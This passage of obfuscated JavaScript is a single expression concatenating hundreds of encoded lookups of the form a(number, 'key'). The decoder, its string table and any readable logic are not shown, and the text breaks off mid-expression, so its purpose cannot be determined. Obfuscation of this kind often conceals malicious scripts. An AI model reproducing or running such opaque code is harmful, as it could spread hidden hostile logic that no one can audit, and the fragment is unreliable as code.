a(4805,"jUGD")+a(2395,"JZhr")+a(1946,"mO\x26x")+a(957,"SGd2")+a(5199,"QzFi")+a(523,"l47v")+a(1015,"m5bp")+a(2450,"d7xT")+a(4474,"f%K]")+a(5537,"JZhr")+a(1811,"farn")+a(6089,"ctR)")+a(2703,"Z9b!")+a(2229,"WlD^")+a(5434,"QzFi")+a(3301,"$^5]")+a(6557,"f%K]")+a(2209,"m5bp")+a(2654,"farn")+a(6437,"JeV7")+a(6147,"r^!O")+a(2799,"#xsp")+a(6545,"RB$X")+a(5347,"#a9X")+a(1088,"JeV7")+a(714,"ctR)")+a(2186,")o]e")+a(6103,"[@c#")+a(1918,"K0FK")+a(3425,"0yKu")+a(4683,"i]%Z")+a(2089,"jUGD")+a(4097,"X4xM")+a(717,
"JZhr")+a(5105,"r^!O")+a(5908,"WlD^")+a(3072,"SGd2")+a(6106,"X4xM")+a(1238,"farn")+a(4555,"r^!O")+a(5150,"i]%Z")+a(4698,"#xsp")+a(3593,"4gtb")+a(3564,"#a9X")+a(4472,"WBap")+a(2904,"ihwJ")+a(4051,"mO\x26x")+a(2647,"Tl5c")+a(2231,")o]e")+a(4967,"[IC)")+a(1865,"Ofiq")+a(927,"ctR)")+a(5994,"d%JH")+a(4455,"4gtb")+a(2192,"ObDu")+a(2534,"WlD^")+a(4779,"4gtb")+a(2425,"et^t")+a(3335,"et^t")+a(5899,"i]%Z")+a(674,"$R$6")+a(4897,"JZhr")+a(5289,"W0mr")+a(4510,"WlD^")+a(3124,"[IC)")+a(1617,"m5bp")+a(6547,"^ckZ")+
a(5438,"Tl5c")+a(3517,"$^5]")+a(5884,"4gtb")+a(2767,"r^!O")+a(5619,"bBkl")+a(2678,"QzFi")+a(708,"p(1q")+a(2060,"m5bp")+a(3439,"[IC)")+a(6535,"ObDu")+a(1786,"K0FK")+a(6225,"WBap")+a(2720,"i]%Z")+a(6184,"WBap")+a(870,"ObDu")+a(5729,"Ofiq")+a(2623,"*5kH")+a(1250,"$^5]")+a(5588,"$R$6")+a(6320,"SGd2")+a(6516,"d%JH")+a(697,"mO\x26x")+a(5306,"WlD^")+a(1582,"b0mL")+a(1373,"JZhr")+a(3611,"WlD^")+a(2403,"l47v")+a(3005,"ObDu")+a(2777,"mO\x26x")+a(1887,"WBap")+a(1236,"m5bp")+a(541,"*5kH")+a(3437,"Sm11")+a(3896,
"$bP5")+a(5099,"K0FK")+a(1801,"b0mL")+a(4024,"0yKu")+a(1642,"0yKu")+a(5225,"JeV7")+a(3825,"r^!O")+a(6586,"d7xT")+a(6510,"WBap")+a(4923,"farn")+a(4545,"Z4QK")+a(5216,"[IC)")+a(5030,"JZhr")+a(5969,"r^!O")+a(4229,"d%JH")+a(4232,"bBkl")+a(1248,"r^!O")+a(5710,"Z9b!")+a(4661,"mO\x26x")+a(2600,"W0mr")+a(4933,"SGd2")+a(1769,"[i2n")+a(5750,"Ofiq")+a(3159,"$bP5")+a(3820,"bBkl")+a(2848,"farn")+a(5407,"jUGD")+a(2036,"f%K]")+a(638,"RB$X")+a(3597,"eE)%")+a(5329,"lH8W")+a(6350,"P[JG")+a(5732,"$R$6")+a(2979,"r^!O")+
a(4296,"[i2n")+a(6613,"[@c#"))+(a(2374,"[@c#")+a(4291,"eE)%")+a(4862,"W0mr")+a(1253,"4gtb")+a(5774,"#xsp")+a(5909,"QzFi")+a(4588,")o]e")+a(5146,"Ofiq")+a(6114,"farn")+a(2341,"X4xM")+a(4834,")Hv\x26")+a(1605,"JeV7")+a(4564,"[@c#")+a(6534,"JeV7")+a(3744,"X4xM")+a(3903,"4gtb")+a(2918,"i]%Z")+a(6499,"[@c#")+a(601,"r^!O")+a(6419,"P[JG")+a(1611,"WBap")+a(637,"W0mr")+a(3315,"Sm11")+a(6045,"eE)%")+a(644,"mO\x26x")+a(3427,"K0FK")+a(665,"lH8W")+a(6447,"jUGD")+a(6261,"WBap")+a(5589,"#a9X")+a(1964,"[i2n")+a(4844,
"$^5]")+a(4390,"JZhr")+a(3632,"W0mr")+a(4982,"lH8W")+a(568,"farn")+a(2852,"Tl5c")+a(5378,"p(1q")+a(4620,"d%JH")+a(3543,"et^t")+a(3249,"Sm11")+a(635,"farn")+a(1458,"SGd2")+a(4653,"Z9b!")+a(4415,"Z9b!")+a(5548,"0yKu")+a(6274,"b0mL")+a(629,"$^5]")+a(5280,"Z4QK")+a(1214,"farn")+a(2219,"X4xM")+a(4597,"d7xT")+a(1341,"Z9b!")+a(2682,"[i2n")+a(2412,"f%K]")+a(1301,"$R$6")+a(5390,"r^!O")+a(3753,"L%bu")+a(4718,")o]e")+a(3327,")Hv\x26")+a(767,"r^!O")+a(4557,")Hv\x26")+a(3167,"JZhr")+a(2313,"lH8W")+a(2807,"Z4QK")+
a(3369,"ihwJ")+a(5711,"r^!O")+a(1799,"JeV7")+a(1421,"bBkl")+a(6406,"P[JG")+a(4776,"d7xT")+a(5143,")Hv\x26")+a(5915,"Tl5c")+a(6633,"[IC)")+a(4308,"f%K]")+a(1268,")o]e")+a(1011,"Z4QK")+a(4104,"farn")+a(6542,"[i2n")+a(6620,"L%bu")+a(3026,"lH8W")+a(2497,"K0FK")+a(5650,"Z4QK")+a(4536,"#xsp")+a(2929,"l47v")+a(4124,"X4xM")+a(937,"[IC)")+a(5801,"Ofiq")+a(2657,"d7xT")+a(6403,"WlD^")+a(2017,"r^!O")+a(6323,"$bP5")+a(5437,"et^t")+a(817,"b0mL")+a(1095,"*5kH")+a(1279,"eE)%")+a(5411,"X4xM")+a(4398,"$^5]")+a(752,
"lH8W")+a(5579,"4gtb")+a(3144,"lH8W")+a(6220,"$R$6")+a(4385,"et^t")+a(1049,"l47v")+a(1927,"$R$6")+a(2130,"Sm11")+a(5286,"P[JG")+a(5193,"#a9X")+a(738,")Hv\x26")+a(705,"P[JG")+a(6429,"QzFi")+a(2985,"ihwJ")+a(6416,"farn")+a(904,"l47v")+a(6061,"[IC)")+a(3104,"^ckZ")+a(869,"m5bp")+a(3852,"et^t")+a(3031,"Sm11")+a(4500,"et^t")+a(6345,"^ckZ")+a(4072,"$^5]")+a(1534,"i]%Z")+a(6035,"jUGD")+a(3931,"0yKu")+a(4136,"m5bp")+a(3840,"K0FK")+a(2760,"lH8W")+a(4592,"Sm11")+a(3512,"#xsp")+a(2842,"r^!O")+a(2298,"^ckZ")+
a(6062,"ihwJ")+a(6570,"d7xT")+a(6487,"#a9X")+a(2864,"[IC)")+a(4624,"p(1q")+a(4540,"eE)%")+a(1800,"Z4QK")+a(3827,"W0mr")+a(5436,"lH8W")+a(5041,"$^5]")+a(4526,"[IC)")+a(4544,"JZhr")+a(753,"[IC)")+a(594,"i]%Z")+a(612,")o]e")+a(1020,"JeV7")+a(3819,"bBkl")+a(5196,"ObDu")+a(4704,"WBap")+a(3326,"^ckZ")+a(5455,"#xsp")+a(3184,"Z4QK")+a(4106,"b0mL")+a(5118,"$bP5")+a(1795,"Z9b!")+a(3184,"Z4QK")+a(2791,"QzFi")+a(986,"JeV7")+a(4939,"m5bp")+a(1997,"WBap")+a(630,"l47v")+a(2610,"SGd2")+a(1539,"SGd2")+a(3265,"d%JH")+
a(3402,"K0FK")+a(1128,"m5bp")+a(4510,"WlD^")+a(5388,"lH8W")+a(2561,"WlD^")+a(1335,")Hv\x26")+a(2972,"^ckZ")+a(3039,"*5kH")+a(4061,"P[JG")+a(2074,"QzFi")+a(6459,"eE)%")+a(3650,"bBkl")+a(5552,"W0mr")+a(5257,"L%bu")+a(2154,"Z9b!")+a(4697,"f%K]")+a(916,"L%bu")+a(6240,"#xsp")+a(5966,"X4xM")+a(6111,"et^t")+a(5085,"#xsp")+a(6193,"#a9X")+a(6378,"Tl5c")+a(5906,"L%bu")+a(3658,"lH8W")+a(5023,"#a9X")+a(2866,"*5kH")+a(3845,"jUGD")+a(2846,"bBkl")+a(5699,"WBap")+a(5840,"SGd2")+a(4238,"b0mL")+a(1260,"m5bp")+a(3911,
"Ofiq"))+(a(2819,"l47v")+a(1285,"et^t")+a(3725,"L%bu")+a(5745,"$^5]")+a(5904,"#xsp")+a(4363,"i]%Z")+a(4584,"i]%Z")+a(3489,"P[JG")+a(2201,"Z9b!")+a(4210,"Z9b!")+a(6332,"ihwJ")+a(1477,"^ckZ")+a(1984,"$^5]")+a(3722,"m5bp")+a(3706,"ObDu")+a(4250,"farn")+a(4777,"jUGD")+a(6066,"SGd2")+a(6032,"0yKu")+a(5615,"JZhr")+a(6152,"$bP5")+a(4382,"ObDu")+a(5540,"d%JH")+a(2502,"Ofiq")+a(5871,"bBkl")+a(2023,"Tl5c")+a(5309,"W0mr")+a(1825,"f%K]")+a(3035,"P[JG")+a(2232,"WBap")+a(1145,"4gtb")+a(3836,"WlD^")+a(5703,"f%K]")+
a(3977,"4gtb")+a(2594,"^ckZ")+a(5181,"bBkl")+a(4660,"b0mL")+a(4729,"W0mr")+a(6087,"r^!O")+a(5069,"0yKu")+a(6512,"JeV7")+a(2105,"K0FK")+a(4995,"farn")+a(3661,")o]e")+a(838,"W0mr")+a(2445,"Sm11")+a(4658,"Tl5c")+a(4461,"i]%Z")+a(4517,"L%bu")+a(1485,"RB$X")+a(5842,"i]%Z")+a(675,"r^!O")+a(936,"4gtb")+a(5971,"QzFi")+a(562,"p(1q")+a(3789,"QzFi")+a(4201,"K0FK")+a(5796,"ObDu")+a(6331,"ihwJ")+a(5154,"Z4QK")+a(2606,"Sm11")+a(542,"W0mr")+a(2188,"Sm11")+a(3465,"f%K]")+a(789,"X4xM")+a(1568,"i]%Z")+a(5894,"K0FK")+
a(2643,"SGd2")+a(2618,"f%K]")+a(1223,"i]%Z")+a(4062,"X4xM")+a(5601,"0yKu")+a(2837,"d7xT")+a(955,"WlD^")+a(5802,"d7xT")+a(5856,"JeV7")+a(5500,"b0mL")+a(4614,"*5kH")+a(2818,"farn")+a(5893,"d7xT")+a(2223,"i]%Z")+a(1880,"Tl5c")+a(2601,"JZhr")+a(6131,"WlD^")+a(4441,"#xsp")+a(2604,"ObDu")+a(3850,"ihwJ")+a(4483,"l47v")+a(3114,"L%bu")+a(1760,"Ofiq")+a(4525,"[i2n")+a(1343,"#a9X")+a(3443,"JeV7")+a(1857,"*5kH")+a(3385,")o]e")+a(3442,"mO\x26x")+a(2390,"et^t")+a(2921,"d7xT")+a(5664,"l47v")+a(1141,"*5kH")+a(3111,
"bBkl")+a(4783,"#xsp")+a(5988,"[IC)")+a(4482,"^ckZ")+a(5993,"QzFi")+a(4489,"^ckZ")+a(1741,"*5kH")+a(3991,"SGd2")+a(5527,"#a9X")+a(4431,"JZhr")+a(5300,"lH8W")+a(4543,"farn")+a(1409,"$bP5")+a(5945,"[i2n")+a(5811,"l47v")+a(893,"lH8W")+a(5046,"4gtb")+a(2630,"WlD^")+a(5045,"Sm11")+a(1706,"et^t")+a(996,"WBap")+a(2756,"lH8W")+a(2567,"W0mr")+a(5147,"$bP5")+a(4825,"f%K]")+a(1323,"^ckZ")+a(1322,"d7xT")+a(6428,"Z9b!")+a(2970,"[@c#")+a(4521,"Z9b!")+a(1187,"0yKu")+a(3867,"d%JH")+a(5698,"W0mr")+a(2462,"SGd2")+
a(1094,"Ofiq")+a(682,"WBap")+a(4039,"farn")+a(3508,"ObDu")+a(3910,"Z9b!")+a(3135,"*5kH")+a(3307,"$^5]")+a(5700,"Tl5c")+a(3270,"Sm11")+a(6048,"[i2n")+a(1552,"[@c#")+a(2954,"Z9b!")+a(6372,"$^5]")+a(4909,"L%bu")+a(2137,"W0mr")+a(681,"bBkl")+a(1488,"JZhr")+a(4664,"#a9X")+a(1520,"QzFi")+a(3067,"jUGD")+a(948,"ObDu")+a(2639,"JZhr")+a(5156,"d7xT")+a(4788,"Ofiq")+a(2757,"JZhr")+a(6135,"farn")+a(5705,"WlD^")+a(4240,"#xsp")+a(3483,"$^5]")+a(3582,"#xsp")+a(2221,"[IC)")+a(969,"l47v")+a(2503,"0yKu")+a(4950,"ctR)")+
a(1990,"r^!O")+a(3738,"mO\x26x")+a(1983,"0yKu")+a(827,"lH8W")+a(3756,"$^5]")+a(6388,"WlD^")+a(5637,"l47v")+a(510,"Ofiq")+a(990,"bBkl")+a(4904,"r^!O")+a(6211,"eE)%")+a(3086,"mO\x26x")+a(5350,"mO\x26x")+a(1973,"eE)%")+a(2379,"lH8W")+a(4403,"p(1q")+a(3195,"^ckZ")+a(5396,"#xsp")+a(6604,"ctR)")+a(3989,"et^t")+a(4676,"bBkl")+a(2441,"4gtb")+a(1289,"$R$6")+a(4623,"d%JH")+a(4693,"l47v")+a(3677,"lH8W")+a(5386,"Ofiq")+a(5078,"r^!O")+a(5783,"SGd2")+a(2237,"L%bu")+a(6309,"l47v")+a(818,"Sm11"))+(a(5926,"m5bp")+
a(1750,"Z9b!")+a(2787,"WlD^")+a(914,"f%K]")+a(5264,"r^!O")+a(4766,"[i2n")+a(2187,"$^5]")+a(6623,"ctR)")+a(5790,"bBkl")+a(3635,"$^5]")+a(1717,"WlD^")+a(5804,"$bP5")+a(5425,"l47v")+a(3514,"f%K]")+a(5115,"K0FK")+a(5747,"f%K]")+a(5553,"mO\x26x")+a(5982,"ObDu")+a(5228,"d%JH")+a(4547,"JeV7")+a(2915,"$R$6")+a(2339,"Sm11")+a(6098,"L%bu")+a(1237,"Ofiq")+a(3433,")o]e")+a(4268,"ObDu")+a(1460,"Ofiq")+a(2553,"Z4QK")+a(4533,"m5bp")+a(5217,"p(1q")+a(1403,")Hv\x26")+a(6157,"Sm11")+a(4742,"$bP5")+a(4928,"[IC)")+a(1938,
"farn")+a(2213,"$R$6")+a(6042,"JeV7")+a(4387,"$R$6")+a(3239,"Sm11")+a(3920,"m5bp")+a(6558,"L%bu")+a(4994,"d7xT")+a(6097,"i]%Z")+a(6187,"eE)%")+a(3196,"Ofiq")+a(4298,"f%K]")+a(4913,"0yKu")+a(2196,"mO\x26x")+a(2470,"r^!O")+a(844,"[@c#")+a(6409,"mO\x26x")+a(3734,"#xsp")+a(2062,"Tl5c")+a(4888,"WlD^")+a(4411,"Tl5c")+a(2296,"$R$6")+a(5174,"ihwJ")+a(4908,"Z9b!")+a(3074,"JeV7")+a(3503,"RB$X")+a(5400,"eE)%")+a(1219,"ihwJ")+a(5285,"ctR)")+a(5902,"$bP5")+a(4069,"p(1q")+a(861,"r^!O")+a(885,"d7xT")+a(5239,"jUGD")+
a(4728,"P[JG")+a(1533,"d7xT")+a(875,"farn")+a(1164,"Sm11")+a(3748,")o]e")+a(6300,"ihwJ")+a(5533,"eE)%")+a(5753,"*5kH")+a(3421,"K0FK")+a(1685,"X4xM")+a(1896,"ihwJ")+a(4700,"^ckZ")+a(3643,"Z4QK")+a(1572,"l47v")+a(5360,"0yKu")+a(4706,"$^5]")+a(2532,"$R$6")+a(4870,"[@c#")+a(3303,"X4xM")+a(5716,"Ofiq")+a(5898,"#xsp")+a(1569,"Z9b!")+a(3452,"i]%Z")+a(5515,"P[JG")+a(1230,"Sm11")+a(3360,"f%K]")+a(2686,"W0mr")+a(5463,"#a9X")+a(5326,"[IC)")+a(2050,"[i2n")+a(1274,"^ckZ")+a(6E3,"m5bp")+a(3550,"i]%Z")+a(5956,"RB$X")+
a(4635,"P[JG")+a(3757,")o]e")+a(1624,"f%K]")+a(4263,"lH8W")+a(3810,"l47v")+a(2495,")Hv\x26")+a(5616,"eE)%")+a(4600,"$R$6")+a(4767,"mO\x26x")+a(507,"[@c#")+a(1484,"$bP5")+a(4841,"L%bu")+a(1827,"#a9X")+a(3703,"SGd2")+a(5580,"i]%Z")+a(6399,"4gtb")+a(2473,"m5bp")+a(5787,"#a9X")+a(4101,"[i2n")+a(6304,"farn")+a(4810,"SGd2")+a(4230,"b0mL")+a(4878,"ObDu")+a(930,"[@c#")+a(792,"$bP5")+a(1255,"^ckZ")+a(4880,"W0mr")+a(6014,"JZhr")+a(5505,")Hv\x26")+a(1592,"d%JH")+a(5519,"b0mL")+a(5852,"d%JH")+a(1615,"[IC)")+
a(4397,"lH8W")+a(4867,"d%JH")+a(3449,"l47v")+a(2933,"[IC)")+a(3188,"Tl5c")+a(4394,"r^!O")+a(5107,")Hv\x26")+a(4962,"r^!O")+a(2607,"#a9X")+a(2831,"et^t")+a(3336,"d7xT")+a(5420,"$bP5")+a(4934,"p(1q")+a(623,"Sm11")+a(4886,"RB$X")+a(6580,"K0FK")+a(2178,"W0mr")+a(2876,"p(1q")+a(4120,"4gtb")+a(1596,"K0FK")+a(3441,"WBap")+a(6340,"L%bu")+a(2614,"bBkl")+a(489,"*5kH")+a(5851,"Z4QK")+a(1233,"ctR)")+a(4827,"JZhr")+a(5674,"*5kH")+a(4176,"d%JH")+a(5119,")Hv\x26")+a(711,"r^!O")+a(3149,"l47v")+a(4672,"SGd2")+a(1640,
"Sm11")+a(4575,"p(1q")+a(1828,"$bP5")+a(1817,"ihwJ")+a(2089,"jUGD")+a(3343,"$R$6")+a(2052,"lH8W")+a(5722,"i]%Z")+a(1344,"P[JG")+a(5416,"i]%Z")+a(3740,"b0mL")+a(1410,"[i2n")+a(3171,"$bP5")+a(3780,"i]%Z")+a(5452,"bBkl")+a(1024,"W0mr")+a(6059,"i]%Z")+a(3389,"*5kH")+a(3871,"[IC)")+a(5214,"l47v")+a(5630,"bBkl")+a(6449,"JZhr")+a(4048,"ctR)")+a(3502,"f%K]")+a(6039,"mO\x26x")+a(4720,")Hv\x26")+a(1797,"RB$X")+a(5172,"i]%Z")+a(775,"b0mL")+a(1116,"X4xM")+a(3946,"JeV7")+a(3861,")Hv\x26"))+(a(2001,"Sm11")+a(4418,
"ObDu")+a(6500,"farn")+a(2107,"l47v")+a(1972,"Z4QK")+a(4114,"p(1q")+a(5204,"[@c#")+a(4068,"^ckZ")+a(5525,"d%JH")+a(1577,"WBap")+a(5922,"0yKu")+a(4481,"$R$6")+a(6581,"SGd2")+a(2067,"et^t")+a(3099,"m5bp")+a(5114,"d7xT")+a(2724,"JZhr")+a(815,"eE)%")+a(5950,"ObDu")+a(6291,"mO\x26x")+a(5149,"Tl5c")+a(1878,"$R$6")+a(1171,"bBkl")+a(2793,"Tl5c")+a(5778,"SGd2")+a(1915,"Z9b!")+a(3846,"r^!O")+a(1314,"#xsp")+a(5188,"Ofiq")+a(1549,"d7xT")+a(2859,"jUGD")+a(2559,"SGd2")+a(1177,"P[JG")+a(1395,"l47v")+a(2468,"W0mr")+
a(6476,"b0mL")+a(1138,"0yKu")+a(6410,"bBkl")+a(3916,"mO\x26x")+a(2707,"p(1q")+a(5860,"p(1q")+a(1009,"SGd2")+a(2004,"[IC)")+a(2916,"*5kH")+a(5937,"l47v")+a(3909,"bBkl")+a(901,"$^5]")+a(2260,"d%JH")+a(6132,"jUGD")+a(1110,"ihwJ")+a(2955,"*5kH")+a(6513,"jUGD")+a(6629,"Tl5c")+a(4696,"p(1q")+a(5677,"JeV7")+a(1773,"*5kH")+a(739,"f%K]")+a(4678,"$bP5")+a(1356,"W0mr")+a(3010,"d7xT")+a(3678,")o]e")+a(2511,"RB$X")+a(4756,"#a9X")+a(4185,"jUGD")+a(6055,"d%JH")+a(1224,"i]%Z")+a(4896,"0yKu")+a(3432,"[@c#")+a(2436,
"WBap")+a(3813,"X4xM")+a(2814,"jUGD")+a(805,"X4xM")+a(973,"X4xM")+a(3761,"#a9X")+a(3596,"Sm11")+a(2381,"[i2n")+a(6533,"#a9X")+a(6213,"^ckZ")+a(4396,"JeV7")+a(3398,"Z9b!")+a(6140,"p(1q")+a(3456,"i]%Z")+a(5053,"lH8W")+a(3480,"ihwJ")+a(3131,"[i2n")+a(1001,"JeV7")+a(5129,"bBkl")+a(2003,"et^t")+a(5789,"#xsp")+a(5996,"ihwJ")+a(4386,"W0mr")+a(4196,"Sm11")+a(1142,"4gtb")+a(2783,"ObDu")+a(2399,"L%bu")+a(2038,"[IC)")+a(4037,")o]e")+a(3447,"W0mr")+a(3298,"[IC)")+a(812,"p(1q")+a(4096,"WlD^")+a(6550,"#a9X")+a(3393,
"*5kH")+a(3306,"farn")+a(1922,"$R$6")+a(2770,"d%JH")+a(1428,"#a9X")+a(741,"l47v")+a(3342,"L%bu")+a(3407,"bBkl")+a(2018,"Z9b!")+a(5839,"RB$X")+a(5980,"#xsp")+a(2886,"*5kH")+a(2812,"jUGD")+a(6180,"WBap")+a(2259,"X4xM")+a(2736,"P[JG")+a(6056,"4gtb")+a(2270,"0yKu")+a(716,")Hv\x26")+a(2496,"$R$6")+a(4703,"m5bp")+a(6484,"b0mL")+a(6461,"JeV7")+a(3619,")Hv\x26")+a(2984,")o]e")+a(707,"Ofiq")+a(1495,"b0mL")+a(4465,"m5bp")+a(3363,"#a9X")+a(2428,"#a9X")+a(5783,"SGd2")+a(1056,"#xsp")+a(3344,"W0mr")+a(5371,"l47v")+
a(5274,"WBap")+a(5494,"#a9X")+a(1826,"#xsp")+a(3527,"m5bp")+a(745,"Tl5c")+a(1080,"$^5]")+a(6302,"Z9b!")+a(3095,"$R$6")+a(4975,"#a9X")+a(806,"m5bp")+a(4651,"JZhr")+a(564,"L%bu")+a(5719,"JZhr")+a(5841,"#xsp")+a(902,"i]%Z")+a(1023,"r^!O")+a(6540,"[IC)")+a(2543,"K0FK")+a(4426,"l47v")+a(2418,"4gtb")+a(1661,"Tl5c")+a(516,"RB$X")+a(3929,"r^!O")+a(5855,"f%K]")+a(2088,"mO\x26x")+a(4151,"Tl5c")+a(1216,"$R$6")+a(4152,"ihwJ")+a(2966,"Ofiq")+a(3392,"#xsp")+a(3462,"^ckZ")+a(5870,")Hv\x26")+a(772,"K0FK")+a(4087,
"ctR)")+a(1908,"4gtb")+a(2895,"Tl5c")+a(4763,"m5bp")+a(3729,")Hv\x26")+a(2286,"JeV7")+a(5770,"et^t")+a(1117,"K0FK")+a(3278,"0yKu")+a(3062,"Z9b!")+a(3275,"jUGD")+a(5794,"i]%Z")+a(6470,"[i2n")+a(1257,"l47v")+a(5773,"$^5]")+a(1570,"#xsp")+a(2699,"#a9X")+a(2323,"p(1q")+a(5658,"WlD^")+a(4339,"p(1q")+a(1026,"i]%Z")+a(3898,"SGd2")+a(6576,"W0mr")+a(628,"lH8W")+a(2183,"^ckZ")+a(2120,"p(1q")+a(2956,"bBkl")+a(6373,"d%JH")+a(1716,"#a9X")+a(1834,"eE)%")+a(6592,"[@c#"))+(a(4694,"f%K]")+a(5611,"ObDu")+a(2351,"d%JH")+
a(2887,"et^t")+a(2745,"RB$X")+a(551,"$bP5")+a(5927,"f%K]")+a(1601,"#xsp")+a(4204,")o]e")+a(6566,"Z4QK")+a(4691,"bBkl")+a(6099,"ihwJ")+a(4671,"jUGD")+a(1703,"^ckZ")+a(603,"WlD^")+a(1831,"ihwJ")+a(2782,"Sm11")+a(2345,"4gtb")+a(3141,"ObDu")+a(648,"ihwJ")+a(816,"Tl5c")+a(2272,"[@c#")+a(6450,"lH8W")+a(6549,"WlD^")+a(6322,"P[JG")+a(2008,"X4xM")+a(6369,"r^!O")+a(3147,"b0mL")+a(4926,"0yKu")+a(5473,"ihwJ")+a(4138,"ctR)")+a(492,"bBkl")+a(4666,"m5bp")+a(1423,"#xsp")+a(5828,"*5kH")+a(3521,"W0mr")+a(2290,"ObDu")+
a(3881,"[@c#")+a(3715,"eE)%")+a(2075,"ihwJ")+a(2949,"[@c#")+a(3637,"d7xT")+a(3257,"WBap")+a(1186,"bBkl")+a(4519,"W0mr")+a(2262,"W0mr")+a(3901,"[IC)")+a(2589,"lH8W")+a(6115,"4gtb")+a(5394,"Z9b!")+a(2805,"JeV7")+a(4145,"ihwJ")+a(3448,"X4xM")+a(4979,"b0mL")+a(2872,"eE)%")+a(1894,"RB$X")+a(3191,"#xsp")+a(3673,"b0mL")+a(5734,"m5bp")+a(4892,"[i2n")+a(4869,"Z4QK")+a(1600,"m5bp")+a(3899,"lH8W")+a(5568,"ihwJ")+a(3044,"p(1q")+a(4997,"P[JG")+a(2086,"Z9b!")+a(4607,"0yKu")+a(667,"ihwJ")+a(4708,"ctR)")+a(5120,
"4gtb")+a(2191,"Sm11")+a(4663,")o]e")+a(1334,"mO\x26x")+a(1734,"b0mL")+a(1792,"Ofiq")+a(5713,"$R$6")+a(5266,"$bP5")+a(4021,"JZhr")+a(4591,"Z9b!")+a(2426,"Z9b!")+a(5050,"[i2n")+a(5546,"m5bp")+a(1981,"$bP5")+a(6319,"$bP5")+a(3330,"WBap")+a(1687,")o]e")+a(2655,"X4xM")+a(5867,"d%JH")+a(2382,"P[JG")+a(4980,"d%JH")+a(1051,"#a9X")+a(5692,"d7xT")+a(5487,"f%K]")+a(5606,"[IC)")+a(5091,"p(1q")+a(2612,"Tl5c")+a(1682,"lH8W")+a(1541,"SGd2")+a(2692,"[IC)")+a(4012,"JeV7")+a(3790,"Sm11")+a(2573,"p(1q")+a(5348,")o]e")+
a(3960,"jUGD")+a(2798,"*5kH")+a(6237,"P[JG")+a(5897,"^ckZ")+a(4157,"Z4QK")+a(4326,"JZhr")+a(2742,"WBap")+a(2476,"WBap")+a(508,"lH8W")+a(4823,"Z9b!")+a(6222,"d7xT")+a(3258,"d7xT")+a(1087,")o]e")+a(2582,"mO\x26x")+a(1468,"K0FK")+a(6494,"mO\x26x")+a(5690,"JZhr")+a(1849,"mO\x26x")+a(4370,"WlD^")+a(2171,"ObDu")+a(4829,"L%bu")+a(5633,"X4xM")+a(3288,"RB$X")+a(4165,"$bP5")+a(1212,"^ckZ")+a(3004,"b0mL")+a(1337,"d7xT")+a(3500,"Sm11")+a(5998,"Z4QK")+a(3255,"[@c#")+a(2333,"W0mr")+a(4633,"$^5]")+a(1690,"Ofiq")+
a(3266,"RB$X")+a(6234,"^ckZ")+a(5613,"W0mr")+a(4399,"f%K]")+a(5039,"p(1q")+a(4369,"RB$X")+a(2893,"SGd2")+a(3928,"W0mr")+a(1412,"P[JG")+a(3358,"JZhr")+a(4179,"$bP5")+a(5432,"farn")+a(5460,"^ckZ")+a(548,"eE)%")+a(1404,"p(1q")+a(1567,"Ofiq")+a(1040,"#a9X")+a(5062,"4gtb")+a(3117,"RB$X")+a(4802,"*5kH")+a(1075,"[i2n")+a(5999,"d7xT")+a(1530,"WlD^")+a(1555,"$R$6")+a(4992,"Z4QK")+a(1064,"ctR)")+a(1645,"l47v")+a(709,"$R$6")+a(2097,"d%JH")+a(4355,"^ckZ")+a(5923,"$^5]")+a(5806,"*5kH")+a(1713,"$R$6")+a(4276,"0yKu")+
a(1153,"eE)%")+a(4293,"Ofiq")+a(5775,"WlD^")+a(1524,"0yKu")+a(2518,"d7xT")+a(1472,"r^!O")+a(5749,"$bP5")+a(615,"SGd2")+a(5816,"WlD^")+a(5406,"L%bu")+a(3976,"[@c#")+a(640,"K0FK")+a(6297,"SGd2")+a(2810,"$bP5")+a(5827,"ihwJ")+a(3879,"b0mL")+a(6298,"Z4QK")+a(6493,"jUGD")+a(493,"l47v")+a(5077,"[IC)")+a(5878,"JeV7")+a(1950,"WlD^")+a(1320,"#a9X")+a(3523,"K0FK")+a(4563,"W0mr")+a(631,"WBap")+a(3244,"Z9b!")+a(5170,"ctR)")+a(4378,"et^t"))+(a(6559,"Sm11")+a(4644,"Ofiq")+a(4214,"Z4QK")+a(3223,"*5kH")+a(5291,"Z9b!")+
a(5875,"K0FK")+a(1554,"JZhr")+a(505,"WBap")+a(3978,"Z9b!")+a(2311,"[i2n")+a(3169,"Z4QK")+a(4497,"[IC)")+a(2041,"ObDu")+a(841,"et^t")+a(6481,"d%JH")+a(2268,"ihwJ")+a(892,"X4xM")+a(2336,"JeV7")+a(4168,"Sm11")+a(5817,"L%bu")+a(6467,"Z9b!")+a(5991,")Hv\x26")+a(3595,"JeV7")+a(6327,"i]%Z")+a(4790,"0yKu")+a(3816,"RB$X")+a(1093,"mO\x26x")+a(6020,"[IC)")+a(3400,"0yKu")+a(4005,"r^!O")+a(1376,"[@c#")+a(5282,"l47v")+a(5376,"p(1q")+a(3600,"jUGD")+a(1205,"*5kH")+a(5164,"jUGD")+a(2652,"Tl5c")+a(4863,"SGd2")+a(2716,
"P[JG")+a(4471,"JeV7")+a(2189,"JZhr")+a(3240,")Hv\x26")+a(5212,"JeV7")+a(1392,"farn")+a(5351,"ctR)")+a(2443,"SGd2")+a(4331,"[@c#")+a(6422,"#a9X")+a(3949,"JeV7")+a(3839,"ObDu")+a(5191,"$^5]")+a(2026,"#a9X")+a(6063,"W0mr")+a(643,"ObDu")+a(4603,"JZhr")+a(3779,"i]%Z")+a(2809,"$^5]")+a(6442,"4gtb")+a(6603,"et^t")+a(4146,"farn")+a(1726,"mO\x26x")+a(5788,"K0FK")+a(6064,"WBap")+a(1889,")Hv\x26")+a(3766,"jUGD")+a(5201,"d%JH")+a(4978,"Z9b!")+a(3519,"$^5]")+a(1548,"WlD^")+a(1519,"ctR)")+a(620,"$R$6")+a(1254,
")o]e")+a(1662,"JeV7")+a(3670,"^ckZ")+a(6582,"bBkl")+a(2220,"SGd2")+a(1937,"ihwJ")+a(3942,"JeV7")+a(1450,"i]%Z")+a(684,"Tl5c")+a(5444,"[@c#")+a(3858,"Ofiq")+a(1340,"SGd2")+a(2914,"d7xT")+a(5325,"jUGD")+a(6216,"lH8W")+a(3150,"farn")+a(3274,"farn")+a(2316,"i]%Z")+a(2869,"W0mr")+a(5800,"$^5]")+a(5408,"L%bu")+a(1840,"*5kH")+a(1278,"K0FK")+a(3322,"Sm11")+a(3785,"Sm11")+a(4784,"ObDu")+a(6344,"[@c#")+a(5612,"#a9X")+a(6278,"mO\x26x")+a(867,"et^t")+a(580,"#a9X")+a(713,"eE)%")+a(1339,"X4xM")+a(1644,"ihwJ")+
